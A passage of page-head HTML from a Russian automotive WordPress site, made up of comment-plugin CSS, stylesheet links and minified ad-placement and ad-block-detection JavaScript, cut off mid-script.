.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2352" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fpodkaty-pod-kolesa-avtomobilya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fpodkaty-pod-kolesa-avtomobilya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 